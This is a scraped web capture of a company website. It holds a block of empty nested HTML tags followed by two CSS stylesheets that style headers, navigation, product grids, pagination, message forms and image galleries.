id='5283f'></pre></em><ol id='5283f'><tt id='5283f'><label id='5283f'><kbd id='5283f'></kbd></label></tt></ol><sub id='5283f'><sup id='5283f'><dl id='5283f'></dl><td id='5283f'></td><tt id='5283f'><blockquote id='5283f'><big id='5283f'><ol id='5283f'><tt id='5283f'><code id='5283f'><p id='5283f'></p><small id='5283f'><li id='5283f'></li><button id='5283f'><tfoot id='5283f'><i id='5283f'></i></tfoot></button><tbody id='5283f'><em id='5283f'></em></tbody></small></code></tt></ol></big><q id='5283f'><i id='5283f'><span id='5283f'></span><dt id='5283f'><ol id='5283f'></ol><b id='5283f'></b><strike id='5283f'><dir id='5283f'></dir></strike></dt><legend id='5283f'></legend><tr id='5283f'><optgroup id='5283f'><label id='5283f'><select id='5283f'><tt id='5283f'><blockquote id='5283f'></blockquote></tt></select></label></optgroup></tr><b id='5283f'></b></i><dfn id='5283f'></dfn></q></blockquote></tt></sup></sub><option id='5283f'></option><td id='5283f'><big id='5283f'><tfoot id='5283f'></tfoot></big><strong id='5283f'></strong></td><tfoot id='5283f'></tfoot><tfoot id='5283f'><pre id='5283f'><acronym id='5283f'><table id='5283f'><dir id='5283f'></dir></table></acronym></pre></tfoot><tt id='5283f'></tt><strong id='5283f'><u id='5283f'><div id='5283f'><div id='5283f'><q id='5283f'></q></div><strong id='5283f'><dt id='5283f'><sub id='5283f'><li id='5283f'></li></sub></dt></strong></div></u></strong><big id='5283f'></big><th id='5283f'></th><dd id='5283f'><center id='5283f'></center></dd><td id='5283f'></td><ol id='5283f'><dd id='5283f'><th id='5283f'></th></dd></ol><dt id='5283f'><div id='5283f'><abbr id='5283f'><strike id='5283f'></strike></abbr></div></dt><center id='5283f'></center><center id='5283f'></center><bdo id='5283f'><dd id='5283f'><abbr id='5283f'><strike id='5283f'></strike><ul id='5283f'><del id='5283f'><q id='5283f'><tbody id='5283f'><noframes id='5283f'><bdo id='5283f'></bdo><ul id='5283f'></ul></noframes></tbody></q></del></ul><big id='5283f'><big id='5283f'><dt id='5283f'><acronym id='5283f'></acronym><q id='5283f'><select id='5283f'><center id='5283f'><dir id='5283f'></dir></center></select><noscript id='5283f'><strong id='5283f'><tr id='5283f'></tr></strong><label id='5283f'></label><strike id='5283f'></strike><option id='5283f'><u id='5283f'><ol id='5283f'><blockquote id='5283f'></blockquote></ol></u></option><table id='5283f'></table></noscript><i id='5283f'><abbr id='5283f'></abbr></i><thead id='5283f'><strong id='5283f'><b id='5283f'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='5283f'></acronym><sub id='5283f'></sub><optgroup id='5283f'><del id='5283f'><optgroup id='5283f'></optgroup></del><button id='5283f'></button></optgroup><ul id='5283f'><em id='5283f'></em><dir id='5283f'><td id='5283f'></td><address id='5283f'></address><td id='5283f'></td><thead id='5283f'><thead id='5283f'></thead><ul id='5283f'></ul></thead></dir><del id='5283f'></del><thead id='5283f'></thead></ul><acronym id='5283f'></acronym></bdo><legend id='5283f'><font id='5283f'><font id='5283f'><span id='5283f'><tr id='5283f'><option id='5283f'></option></tr></span></font></font></legend><tbody id='5283f'><b id='5283f'><select id='5283f'></select></b></tbody><div id='5283f'><form id='5283f'></form><fieldset id='5283f'><pre id='5283f'><kbd id='5283f'><u id='5283f'><form id='5283f'><li id='5283f'><th id='5283f'><dt id='5283f'></dt></th></li><span id='5283f'></span></form><address id='5283f'></address></u><u id='5283f'><tt id='5283f'></tt></u></kbd></pre><p id='5283f'></p></fieldset></div><tbody id='5283f'><blockquote id='5283f'><style id='5283f'></style></blockquote><u id='5283f'></u></tbody><fieldset id='5283f'></fieldset><form id='5283f'></form><li id='5283f'><abbr id='5283f'></abbr></li><acronym id='5283f'></acronym><tt id='5283f'><dl id='5283f'></dl></tt><fieldset id='5283f'></fieldset><em id='5283f'></em><b id='5283f'></b><p id='5283f'></p><tbody id='5283f'><address id='5283f'></address><dd id='5283f'></dd></tbody><dir id='5283f'></dir><tbody id='5283f'></tbody><ul id='5283f'><select id='5283f'></select></ul><td id='5283f'></td><kbd id='5283f'><tt id='5283f'><q id='5283f'></q></tt></kbd><tfoot id='5283f'><select id='5283f'><abbr id='5283f'></abbr><table id='5283f'></table></select></tfoot><em id='5283f'><optgroup id='5283f'><label id='5283f'></label><ol id='5283f'><dir id='5283f'><label id='5283f'></label><form id='5283f'><thead id='5283f'><tbody id='5283f'></tbody></thead></form></dir><table id='5283f'><form id='5283f'><table id='5283f'><legend id='5283f'><li id='5283f'></li><big id='5283f'><span id='5283f'><optgroup id='5283f'><span id='5283f'></span></optgroup></span></big></legend><noscript id='5283f'></noscript><div id='5283f'><code id='5283f'><sup id='5283f'><kbd id='5283f'></kbd></sup><thead id='5283f'><small id='5283f'></small></thead></code></div><dt id='5283f'></dt></table></form></table><abbr id='5283f'><small id='5283f'></small></abbr></ol></optgroup><abbr id='5283f'><optgroup id='5283f'></optgroup></abbr><sup id='5283f'></sup><abbr id='5283f'><style id='5283f'><strike id='5283f'><b id='5283f'><i id='5283f'></i></b></strike></style></abbr></em><table id='5283f'></table><dl id='5283f'></dl><strike id='5283f'></strike><tt id='5283f'><p id='5283f'></p></tt><div id='5283f'><noscript id='5283f'></noscript><dt id='5283f'><bdo id='5283f'><strong id='5283f'><sup id='5283f'><acronym id='5283f'></acronym></sup></strong></bdo><blockquote id='5283f'><tbody id='5283f'></tbody><tbody id='5283f'><dl id='5283f'></dl><del id='5283f'></del><ins id='5283f'><dfn id='5283f'><button id='5283f'></button></dfn></ins><td id='5283f'></td><option id='5283f'></option><tbody id='5283f'><sub id='5283f'><acronym id='5283f'><font id='5283f'><ins id='5283f'></ins></font><tr id='5283f'></tr></acronym></sub></tbody><dir id='5283f'></dir><address id='5283f'><bdo id='5283f'></bdo></address></tbody></blockquote><form id='5283f'><q id='5283f'><dd id='5283f'><fieldset id='5283f'></fieldset></dd></q></form><ol id='5283f'></ol><tfoot id='5283f'></tfoot></dt></div><pre id='5283f'><tt id='5283f'></tt><noframes id='5283f'></noframes></pre><dir id='5283f'><tt id='5283f'><q id='5283f'></q><select id='5283f'><dir id='5283f'></dir><ins id='5283f'><li id='5283f'></li></ins><small id='5283f'><ul id='5283f'></ul></small><pre id='5283f'></pre></select></tt><ul id='5283f'></ul></dir><th id='5283f'></th><ol id='5283f'><sup id='5283f'><i id='5283f'><pre id='5283f'><table id='5283f'></table></pre></i></sup></ol><option id='5283f'></option><dt id='5283f'></dt><sup id='5283f'></sup><big id='5283f'></big><thead id='5283f'></thead><p id='5283f'></p><td id='5283f'><acronym id='5283f'><div id='5283f'><tt id='5283f'></tt></div><fieldset id='5283f'></fieldset><bdo id='5283f'></bdo><em id='5283f'><font id='5283f'></font></em></acronym></td><dir id='5283f'></dir><u id='5283f'></u><strong id='5283f'><td id='5283f'></td></strong><tt id='5283f'></tt><q id='5283f'><legend id='5283f'><bdo id='5283f'><bdo id='5283f'><legend id='5283f'><b id='5283f'><strong id='5283f'><label id='5283f'><sup id='5283f'><u id='5283f'><sup id='5283f'></sup></u><big id='5283f'></big><select id='5283f'></select></sup><p id='5283f'></p></label></strong></b></legend></bdo><noscript id='5283f'></noscript><dt id='5283f'></dt></bdo></legend></q><small id='5283f'></small><b id='5283f'></b><li id='5283f'><p id='5283f'><label id='5283f'><table id='5283f'><sup id='5283f'><em id='5283f'></em></sup></table><blockquote id='5283f'></blockquote></label></p></li><blockquote id='5283f'></blockquote><dd id='5283f'><thead id='5283f'></thead><abbr id='5283f'><noscript id='5283f'><tbody id='5283f'><style id='5283f'><sup id='5283f'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.rongzdz.com/skin/css/style.css
body_size: 4776
content:
@charset "utf-8";
/* CSS Document */
body{  font-family:"Microsoft Yahei"; color:#333; font-size:14px; font-weight:none;}
body,table,form,p,dl,dt,dd,h1,h2,h3,div,dl,dt,dd,td,th,ul,li{margin:0;padding:0; list-style:none;}
img{ border:0px;}
.clear{ clear:both;}
a{ text-decoration:none;}
a:hover{ cursor:pointer;}
.fixed {width: 100%;height: 53px;position:fixed;top:0;left:0;}

</style>

/* 友情链接 */
.links-title{ width:100%; height:40px; line-height:40px; font-size:24px; color:#fff;}
.links{ width:100%; height: auto; background: #313131; clear: both; display: none;}
.links ul{ width:1200px; height:auto; margin:0 auto; padding:10px 0px;clear:both;}
.links ul li{float:left; margin:0px; color: #fff;line-height:23px;}
.links ul li a{color:#fff; padding:0px 8px; font-size:14px; line-height:23px; display:inline-block; }
.links ul li a:hover{ color:#fff; text-decoration:none;}

.innerrtitle{ width:100%; height:50px; line-height:50px; background: #f1f2f4;}
/*.innerrtitle p{width:400px;float:right;font-size:19px;color:#444;white-space:nowrap;overflow:hidden;text-overflow:ellipsis; text-align:right; padding-right: 10px;}
.innerrtitle p b{ color:#da0707; font-size:26px; font-style: italic;}*/
.navpost{width:100%;display:block;color:#555;font-size: 15px;}
.navpost a{font-size: 15px;color:#555;padding: 0px 3px;}
.navpost a:hover{ color:#F00;text-decoration:none;}
.navover{max-width:300px;white-space:nowrap;vertical-align:top; overflow:hidden; text-overflow:ellipsis; display:inline-block;}

/* 内页左边 */
.innerleft{ width:274px;float:left; height:auto; margin:20px 0px 30px 0px; }
.innerltitle{background-color:#01408f;width:100%; height:auto;padding: 10px 0px;}
.innerltitle p{ font-size:25px;color:#fff;text-align:center;line-height:40px !important; padding: 0px !important;}
.innerltitle span{ font-size:25px;color:#fff;text-align:center; display:block; }
.iltcontf{ width:100%; background-color:#fff;}
.iltconts{ width:100%; background-color:#f3f3f3; margin-top:20px; border: 3px solid #2059BA;}

/*TAGS云*/
.tbox a {line-height:40px;padding:0 8px;margin:2px;color:#fff;background-color:#01408f;border-radius:3px;display:inline-block;min-width:50px;text-align:center;}
.tbox a:nth-child(6n+0) {background-color:#319bd0;}
.tbox a:nth-child(6n+1) {background-color:#4a4a4a;}
.tbox a:nth-child(6n+2) {background-color:#ff5e5c;}
.tbox a:nth-child(6n+3) {background-color:#ffbb50;}
.tbox a:nth-child(6n+4) {background-color:#1ac756;}
.tbox a:hover {background-color:#B71C21;transition: all .6s ease 0s;transform: translate3d(0,1px,0);-moz-transform: translate3d(0,1px,0);-webkit-transform: translate3d(0,1px,0)}
/*栏目*/
.inermlist{ width:100%; height:auto;  margin:0 auto; padding:10px 0px; }
.inermlist li{ width:100%;height:auto;margin:7px auto; position: relative;}
.inermlist li a{ width:235px;height:40px;line-height:40px;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#666;font-size:15px; float: left;text-indent:10px;text-align:left;}
.inermlist li a:hover{text-indent:11px;color:#ca352b;font-weight:bold;text-decoration:none;}
.inermlist li ul{ padding: 0px; display: none;}
.inermlist li ul li{ width: 100%;margin: 0px;height: 35px;}
.inermlist li ul li a{ width:100%;height: 35px; line-height: 35px; background:none; color: #777; font-size: 15px; display: block; text-indent: 15px; text-align: left;}
.inermlist li ul li a:hover{ color:#ca352b;background: none; text-indent: 16px;}
.inermlist .addsubicon { width:30px; height: 40px; line-height:35px; color: #555; font-size:25px; float:right; text-align: center; display: block; cursor: pointer; font-weight: bold;}
/*热门新闻*/
.innernlist{width:90%; margin:0 auto; padding:20px 0px;}
.innernlist li{ width:100%;line-height:35px; border-bottom:1px dashed #dedede; height:35px; overflow:hidden; }
.innernlist li a{display: block;color:#3d3d3d;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.innernlist li a:hover{color:#01408f; text-indent:1px; }
.innernlist li span{float:right;}

/* 内页右边 */
.innerright{width:900px;float:right; height:auto;margin:20px 0px 30px 0px; padding-bottom:20px;background-color:#fff;}
.inrrctainer{width:100%; height:auto; font-size: 14px; line-height:26px;color:#666;}
.inrrctainer table{margin: 0 auto; text-align: center;}
.inrrctainer img{ max-width: 100% !important;}

/*内页新闻*/
.innewslist{ width:100%; height:auto;}
.innewslist li{height:auto; margin:0px 0px 10px 0px;  padding-bottom: 10px;box-shadow: 0 0 10px 0 #ccc;padding: 8px;}
.innewslist li a{ display:block;}
.innewslist li .innewleft{ width:100px; height:80px; float: left; background:#0066CC; text-align: center; color: #fff; padding: 10px 0px;}
.innewslist li .innewleft p{ font-size:35px; line-height:50px;text-align: center;}
.innewslist li .innewleft span{ font-size:22px;}
.innewslist li .innewright{ width:calc(100% - 130px); float: right; margin-right: 10px;}
.innewslist .ntitle{ width:100%;height:40px;line-height: 40px; color: #444;font-size:16px;font-weight: bold;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.innewslist .nconc{width:100%;height:auto;line-height:25px;font-size:14px; color:#656565;overflow: hidden;}
.innewslist li:hover{ border-radius: 4px;}
.innewslist li:hover .more{background: #014090;}
.innewslist li:hover .ntitle{color:#014090;}
.innewslist li:hover .innewleft{background: #FF5500;}

/*内页产品*/
.inprolist{ width:100%; height:auto; list-style:none; text-align: center;}
.inprolist li{ width:280px; float:left;height:auto;margin:0px 8px 20px 8px;}
.inprolist li img{width:100%; height:368px;-moz-transition:.5s ease-in;-webkit-transition:.5s ease-in;-o-transition:.5s ease-in;-ms-transition:.5s ease-in;transition:.5s ease-in; vertical-align: top;}
.inprolist li .img{ width:276px; height: 368px; overflow: hidden; border: 1px solid #dedede; padding: 1px;}
.inprolist li p{padding: 0px 5px;line-height:35px; height:35px;background: #dedede; text-align:center; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.inprolist li a{color:#333;display: block;}
.inprolist li:hover a{color:#fff !important;text-decoration:none;  }
.inprolist li:hover p{ background: #014090;}
.inprolist li:hover .img{border: 1px solid #014090;}
.inprolist li:hover img{transform: scale(1.1, 1.1);opacity:0.4;filter:alpha(opacity=40);}

/*视频*/
.invideolist{ width: 100%; height: auto;}
.invideolist li{ width:430px; height: auto; float: left; margin: 10px 7px;}
.invideolist li p{ width: 100%; height:30px; line-height: 30px; text-align: center; }
.videoiframe{width:100%; height:300px;}

/*分页*/
.ipage{height:auto; text-align:center;margin-bottom:20px;}
.page-num:not(:disabled) {
	cursor: pointer;
}
.page-num, .page-link, .page-index, .page-pre, .page-next, .page-last, .page-status {
	position: relative;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #01408f;
	background-color: #fff;
	border: 1px solid #01408f;
}
a.page-num:hover, .page-link:hover {
	text-decoration: none;
}
.page-num-current {
	z-index: 1;
	color: #fff;
	background-color: #01408f;
	border-color: #01408f;
}
.page-num-current:hover {
	color: #fff;
}

/*详情页*/
.article_title{ text-align:center; width:100%; font-size:24px; line-height:30px; color:#444; padding: 15px 0px;}
.newsin-c{width:100%; height:30px; line-height: 30px; margin: 15px 0px; color: #666;}
.newsin-c .date{ width: 190px; float: left; text-indent:0px; font-size: 14px;}
.newsin-c .date i{ width:28px;height:30px; display:inline-block; background:url(/skin/image/time.png) no-repeat left center; background-size: 22px 22px; float: left;}
.newsin-c .click{ width: auto; height: 30px; line-height: 30px; text-align: right; float:right;}
.newsin-c .click i{ width: 30px;height:30px; display:inline-block; background:url(/skin/image/eye.png) no-repeat left center; background-size: 25px 25px; float: left;}

/*上页下页*/
.detpnt{height:auto; background:#f1f1f1;overflow: hidden;margin-bottom:20px; padding: 0px 20px;}
.detpnt .detpntline{width:48%;height:35px;line-height:35px;font-size: 15px;font-weight: bold;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.detpnt .detpntline a{color:#666; font-weight: normal;}
.detpnt .detpntline a:hover{ color: #333; }
.detpntl{ float: left;}
.detpntr{text-align:right;float:right;}

/*更多阅读*/
.innerabouttitle{ width:100%; height:auto; border-bottom:3px solid #dedede;}
.innerabouttitle p{color:#e27a1b;font-size:30px; text-align: center; font-weight:bold;height:35px; line-height:35px;}

.fotdetbox{padding:15px; background: #f1f1f1;}
.morearticle{ border: 1px solid #fff; padding: 10px;}
.morearticle li{ width:48%; height:35px; line-height:35px; float:left;white-space:nowrap; overflow:hidden; text-overflow:ellipsis; border-bottom:1px dotted #333; margin: 0px 1%;}
.morearticle li a{ color:#333; padding-left:10px;}
.morearticle li a:hover{ color:#014090; padding-left:11px;}
.moreproducts{border: 1px solid #fff; padding: 10px 0px;}
.moreproducts li{ width:124px; height:124px;float:left; margin:0px 10px; text-align:center;}
.moreproducts li a{ color:#333;}
.moreproducts li p{ text-align: center; line-height:20px;}
.moreproducts li a:hover{ color:#014090}
.moreproducts li img{ width:124px;height:99px; border:1px solid #ccc;}
.moreproductsov{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}

/*留言*/
.inmessagebox{width: 600px;height: auto; padding: 0px 0px 50px 0px; margin: 0 auto; }
.inmessright{ width: 550px; height:auto; float: right; padding: 30px 0px 50px 0px;}
.inmessright img{ width: 550px;}
.inmessline{ width: 100%; height: auto; margin-bottom: 15px}
.zxlyinp{ width:100%;height:40px;line-height:40px;border-radius:2px;color: #999; background: #f8f8f8; border: 0px;vertical-align:top; text-indent: 10px; font-size: 14px; outline: none;}
.inmesteat{ height:120px;resize: none; outline: none;}
.zxlyyzm{width:140px; outline: none;height:40px;line-height:40px;font-size:14px; color: #999; background: #f8f8f8; border: 0px;vertical-align: top; text-indent: 10px;border-radius:2px;}
.zxlysub{background:#ef0606;width:48%; outline: none; height:40px; line-height:40px;color:#fff; text-align:center; border-radius:2px;border:0px; font-size:16px; float: left;cursor:pointer;}
.zxlysub:hover{background: #ffa200;}
.resetc{background:#999;float:right;}
.resetc:hover{background: #666;}
.indexcode{ vertical-align:top; height: 40px;}

/*图片集*/
.imgnav{ width:720px; margin:00px auto;}
#bodycontent .hov{ display: block;}
#bodycontent p{ display: none;}
.imgnav{  position:relative; margin:0 auto; width:720px;}
#tabsmalimg{ z-index:10; width:720px; position:relative; text-align:center;}
#tabsmalimg img{ height:540px; display:none;}
#front{ position:absolute; left:-50px; top:0px; z-index:10; cursor:pointer;  width:30px; height:540px;}
#front a{  position:absolute; left:0px; top:224px;display:block; background:url(/skin/image/index_tab_l.png) no-repeat; width:30px; height:60px;}
#next{  position:absolute; right:-50px; top:0px; z-index:10;cursor:pointer; width:30px; height:540px;}
#next a{  position:absolute; right:0px; top:224px; display:block; background:url(/skin/image/index_tab_r.png) no-repeat; width:30px; height:60px;}

#cbtn{background:#EAEBF0; position:relative; height:auto; }
#cbtn ul{position:relative; width:10000px; height:auto;}
#cbtn ul li{ float:left;width:116px; height:86px; cursor:pointer; text-align:center; margin-right:14px; position:relative;}
#cbtn ul li img{ width:116px; height:86px; display:block;}
#cbtn ul li tt{ background:#000; color:#FFF; position:absolute; right:4px; bottom:4px; z-index:20;font-size:12px; line-height:16px; padding:0 5px;}
#cbtn li.hov{ border: 1px solid #f00; /*background:url(/skin/image/ico/imgHoverBg.gif) no-repeat;*/}
.ctrl div{ clear:both;}
#cSlideUl{width:640px; height:110px;overflow:hidden; position:relative; top:10px; margin:0 auto;}
.picSildeLeft{cursor:pointer; position:absolute; top:42px; left:10px; z-index:9;}
.picSildeRight{cursor:pointer; position:absolute; top:42px; right:10px; z-index:9;}

/*图片集*/
/*.ban{width:720px;height:auto;position:relative;overflow:hidden;margin:0px auto;}
.ban2{width:720px;height:540px;position:relative;overflow:hidden;}
.ban2 ul{position:absolute;left:0;top:0;}
.ban2 ul li{width:720px;height:540px;line-height:540px;text-align:center;}
.ban2 ul li img{max-width:720px;max-height:540px;vertical-align:middle;}
.ban .prev{float:left;cursor:pointer;}
.min_pic{width:100%;height:120px;padding-top:10px;overflow:hidden;}
.min_pic .num{width:680px;height:100%;margin-left:8px;position:relative;overflow:hidden;float:left;}
.min_pic .num ul{position:absolute;left:0;top:0; }
.min_pic .num ul li{width:86.8px;height:120px;float:left;margin:0px 10px 0px 0px;cursor:pointer; overflow: hidden;}
.min_pic .num ul li img{width:100%;height:65px;cursor:pointer;vertical-align:top;}
.min_pic .num ul li.on img{width:84.8px;height:63px;border:1px solid #f00;padding:0;}
.min_pic .num ul li p{width:100%;height:auto;line-height:18px;font-size:13px;text-align:center;}

.prev_btn1{float:left;}
.next_btn1{float:right;}
.prev_btn1,.next_btn1{width:16px;height:18px;margin:23px 0px;cursor:pointer;text-align:center;}

.prev1{left:20px;}
.next1{right:20px;}
.prev1,.next1{position:absolute;top:50%;margin-top:-25px;cursor:pointer;z-index:9;}
.prev1 img,.next1 img{width:28px;height:51px;}

.mhc{width:100%;background:#000; opacity:0.5;-moz-opacity:0.5;filter:alpha(Opacity=50);position:absolute;left:0;top:0;display:none;}

.pop_up{width:720px; height:540px; padding:10px; background:#fff; position:fixed; -position:absolute;left:50%;top:50%;margin-left:-370px;margin-top:-280px;display:none; z-index:999;}
.pop_up_xx{ width:40px; height:40px; position:absolute; top:-40px; right:0; cursor:pointer;}
.pop_up_xx img{width:40px;height:40px;}
.pop_up2{width:720px;height:540px;position:relative;float:left;overflow:hidden;}
.pop_up2 ul{position:absolute;left:0;top:0;}
.pop_up2 ul li{width:720px;height:540px;line-height:540px;float:left;text-align: center;}
.pop_up2 ul li img{max-width:720px;max-height:540px;vertical-align:middle;}
*/
.ncontainer{ padding: 0px 10px;}
.wapup{display:none;}

/*大屏PC*/
@media (min-width: 1200px){
	.ncontainer{width: 1200px; height: auto; margin: 0 auto; padding: 0px;}
	.links{ display: block;}
}

--- FILE ---
content_type: text/css
request_url: http://www.rongzdz.com/skin/css/css.css
body_size: 8275
content:
@charset "utf-8";
body,html{height:100%;padding:0;margin:0;min-width:1200px;font:15px 微软雅黑;color:#444}
a{text-decoration:none;outline:0;color:#666;transition:.2s}
p{text-align:justify;text-justify:inter-ideograph;margin:0}
li{list-style-type:none;vertical-align:top;margin:0;padding:0}
ul{margin:0;padding:0}
img{margin:0;padding:0;border:0;vertical-align:top}
h1,h2,h3,h4,h5,h6{font-weight:400;font-size:100%;margin:0;padding:0}
dd,dl,dt{padding:0;margin:0}
em,i{font-style:normal}
input{ font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit;}
.fl{float:left}
.fr{float:right}
.clear{clear:both}
.w0{width:100%}
.w1200{width:1200px;margin:0 auto}
.content{width:1200px;margin:0 auto}
/*头部*/
.wel{background-color:#003870;}
.wel span{font-size: 15px;line-height: 30px;color: #fff;}
.header_top{margin:15px 0}
.header_top .logo{display: block;position: relative;height: 84px}
.header_top .logo p{position: absolute;bottom: 8px;left: 70px;font-size: 16px}
.header_top .header_tel{background:url(/skin/image/tel_bg.png) no-repeat left center;padding-left:70px;margin-top: 12px;}
.header_top .header_tel i{font-size:16px}
.header_top .header_tel p{font-weight:700;color:#003870;font-size:30px;line-height:25px;font-family:Arial;display:block;padding-top:10px}
/*导航*/
.hearer_Nav {height: 53px;position: relative;z-index: 1000;background-color:#e9eaee;}
.hearer_Nav .daohang {width: 1200px;margin: 0 auto;height: 53px;}
.hearer_Nav ul li {font-size: 17px;width: 170px;line-height: 53px;float: left;text-align: center;position: relative}
.hearer_Nav ul li.last {background: 0 0}
.hearer_Nav ul li>a {display: block;color: #333}
.hearer_Nav ul li:hover>a,.hearer_Nav ul li.cur>a {background-color: #003870;text-decoration: none;color: #fff;}
.hearer_Nav ul li .ej_Nav {position: absolute;width: 100%}
.hearer_Nav ul li .ej_Nav {filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0,direction=120,strength=5);opacity: 0;visibility: hidden;transition: all .6s ease 0s;transform: translate3d(0,10px,0);-moz-transform: translate3d(0,10px,0);-webkit-transform: translate3d(0,10px,0)}
.hearer_Nav ul li:hover .ej_Nav {opacity: 1;visibility: visible;transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-webkit-transform: translate3d(0,0,0)}
.hearer_Nav ul li .ej_Nav dl {width: 365px}
.hearer_Nav ul li .ej_Nav dd {width: 100%;height: 40px;line-height: 40px;float: left}
.hearer_Nav ul li .ej_Nav dd a {display: block;width: 100%;height: 39px;color: #fff;text-align: center;font-size: 14px;background: #003870; border-bottom: 1px solid #eee;}
.hearer_Nav ul li .ej_Nav dd a:hover {background-color: #B71C21;color: #fff;}
/*banner*/
.flexslider{margin:0 auto 0;position:relative;width:100%;height:600px;overflow:hidden;zoom:1}
.flexslider .slides li{width:100%;height:100%}
.flex-direction-nav a{width:70px;height:70px;line-height:99em;overflow:hidden;margin:-35px 0 0;display:block;background:url(/skin/image/ad_ctr.png) no-repeat;position:absolute;top:50%;z-index:10;cursor:pointer;opacity:0;-webkit-transition:all .3s ease;border-radius:35px}
.flex-direction-nav .flex-next{background-position:0 -70px;right:0}
.flex-direction-nav .flex-prev{left:0}
.flexslider:hover .flex-next{opacity:.8}
.flexslider:hover .flex-prev{opacity:.8}
.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}
.flex-control-nav{width:100%;position:absolute;bottom:10px;text-align:center}
.flex-control-nav li{margin:0 2px;display:inline-block;zoom:1}
.flex-control-paging li a{background:#dfdfdf;display:block;height:10px;overflow:hidden;text-indent:-99em;width:10px;cursor:pointer;-webkit-transition:all 0s ease;border-radius:10px}
.flex-control-paging li a.flex-active,.flex-control-paging li.active a{background:#B71C21}
.flexslider .slides a img{width:100%;height:600px;display:block}
/*统一的标题*/
.tit02{font-size: 35px;text-align: center;font-family: "Microsoft YaHei";font-weight: bold; height: 120px;}
.tit02 a{color: #eee; }
.tit02 span{ display: block;font-size: 18px; color: #ccc;height: 38px;line-height: 38px;font-family:"Microsoft Yahei"; font-weight: normal;}
.tit01{font-size: 35px; text-align: center; font-family: "Microsoft YaHei";font-weight:bold;height: 120px; }
.tit01 a{color: rgba(69, 69, 69, 0.92); }
.tit01 span{ display: block;font-size: 18px; color: #666666;height: 38px;}
.innertitle { display: block; color: #666666;height: 50px;line-height: 38px;font-family:"Microsoft Yahei"; font-weight: normal;background:#0156A9;margin-bottom:20px;}
.innertitle span {height:50px;font-size: 18px;line-height:50px;color:#fff;display:inline-block;padding:0 30px;background:#B71C21;}
.innertitlesub { display: block; color: #666666;height: 40px;line-height: 38px;font-family:"Microsoft Yahei"; font-weight: normal;border-bottom:1px dashed #ccc;margin-bottom:20px;}
.innertitlesub span {height:40px;font-size: 18px;line-height:40px;color:#B71C21;display:inline-block;padding:0 30px;border-bottom:3px solid #0156A9;}
.innerintro {font-family: "Microsoft YaHei";border-bottom:1px dashed #ccc;width:900px;padding:15px 0;margin:0 0 10px 0;}
.innerintro .litpic {width:450px;float:left;margin-top:40px;}
.innerintro .intro {width:400px;float:left;padding-left:40px;}
.innerintro .intro li {line-height:40px;font-size:20px;list-style:none;border-bottom:1px solid #ccc;}
.innerintro .intro li h3 {line-height:60px;font-size:24px;color:#B71C21;font-weight:bold;}
.innerintro .intro img {width:180px;}
/*产品*/
/*product start*/
.product{padding:40px 0 50px 0;}
.pro_l{width: 280px;}
.pro_l .pl_top{height: 87px;background: url(/skin/image/protop.png) no-repeat center;line-height: 87px;color: #fff;padding-left: 95px;font-size: 30px;letter-spacing: 2px;}
.pro_l > ul{width: 274px;border:3px solid #2059BA;padding-bottom: 10px;}
.pro_l > ul > li > a{width:220px;display:block;height: 35px;line-height: 35px;margin: 9px auto;background: url(/skin/image/proli.jpg) no-repeat center;padding-left: 20px;font-size: 16px;}
.pro_l > ul > li:hover > a{background: url(/skin/image/proli1.jpg) no-repeat center;color: #fff}

.pro_l ul.erji li{width: 210px;margin:  0 auto;padding-left: 10px;font-size: 14px;line-height: 22px}
.pro_l ul.erji li:hover a{color: #0156A9}
.pro_r{width: 880px;}
.pro_r .probig{width: 380px;background: #e6e6e6;padding: 20px 20px 15px;}
.pro_r .probig .img{width: 380px;height:285px;overflow: hidden;}
.pro_r .probig .img img{ width: 380px;height: 285px;display: block;-moz-transition:.5s ease-in;-webkit-transition:.5s ease-in;-o-transition:.5s ease-in;-ms-transition:.5s ease-in;transition:.5s ease-in;}
.pro_r .probig .img img:hover { transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.pro_r .probig .zi i{line-height: 45px;font-size: 17px;}
.pro_r .probig .zi p{font-size: 13px;line-height: 160%;color: #999;text-indent: 2em;}
.pro_r .probig:hover {background: #0156A9;}
.pro_r .probig:hover i{color: #fff}
.pro_r .probig:hover p{color: #ccc}
.pro_r ul li{width: 265px;margin-left: 42.5px;float: left;margin-bottom: 40px;}
.pro_r ul li:nth-child(3n+1) {margin-left: 0px;}
.pro_r ul li .img{width: 265px;overflow: hidden;}
.pro_r ul li .img img{ width: 265px;height: 220px;display: block;-moz-transition:.5s ease-in;-webkit-transition:.5s ease-in;-o-transition:.5s ease-in;-ms-transition:.5s ease-in;transition:.5s ease-in;}
.pro_r ul li .img img:hover { transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1)}
.pro_r ul li p{display: block;height: 37px;background: #dfdfdf;text-align: center;line-height: 37px;}
.pro_r ul li:hover p{background: #0156A9;color: #fff}
.pro_r .ggt{width: 100%;height: 137px;background: url(/skin/image/probot.jpg) no-repeat center;}
.pro_r .ggt .wz{text-align: center;font-weight: normal; color: #fff; font-size: 28px;    padding-top: 19px;}
.pro_r .ggt .wz a{ display: block; width: 230px;line-height: 40px; border-radius: 40px; color: #fff; font-size: 20px; background: #B71C21;margin:0 auto;    margin-top: 15px; text-align: center;}
.pro_r .ggt .wz a:hover{ background: #003870;}
.piclist {width:440px;height:390px;overflow:hidden;float:left;margin:3px;border:2px solid #ccc;}
.piclist img {width:440px;height:360px;border-bottom:1px solid #ccc;}
.piclist span {width:440px;height:30px;line-height:30px;text-align:center;display:block;}
/*product end*/
/*相关产品*/
.pro_like{width: 280px;}
.pro_like .pl_top{height: 87px;background: url(/skin/image/protop.png) no-repeat center;line-height: 87px;color: #fff;padding-left: 95px;font-size: 30px;letter-spacing: 2px;}
